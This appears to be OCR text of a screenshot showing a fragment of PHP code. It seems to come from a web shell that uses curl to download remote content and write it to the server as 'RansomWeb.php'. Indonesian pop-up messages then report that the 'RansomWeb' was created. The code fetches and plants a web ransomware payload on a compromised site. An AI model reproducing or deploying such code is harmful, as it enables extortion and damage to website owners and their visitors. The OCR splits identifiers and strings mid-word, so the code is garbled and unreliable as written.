
$curl
 = curl_init(
$url
); 

    curl_setopt(
$curl
, CURLOPT_RETURNTRANSFE
R, 
1
); 

$get
 = curl_exec(
$curl
); 

if
 (
$get
 != 
""
) { 

$puts
 = fopen(
"RansomWeb.php"
, 
"w"
); 

        fwrite(
$puts
, 
$get
); 

        fclose(
$puts
); 

$nama_file
 = 
"RansomWeb.php"
; 

$server_web
 = 
"http://"
 . 
$_SERVER
[
"HTTP_HOST"
] . 
"/"
; 

if
 (
$puts
 != 
""
) { 

echo
"<script>Swal.fire( 'Berhas
il', 'RansomWeb Sukses Dibuat', 'success' ); 
window.location='?path="
 . 

$path
 . 

"';</script>"
; 

        } 
else
 { 

echo
"<script>Swal.fire( 'Gaga
l', 'RansomWeb gagal Dibuat', 'error' ); win
dow.location='?path="
 . 

$path
 . 

"';</script>"
; 

        } 
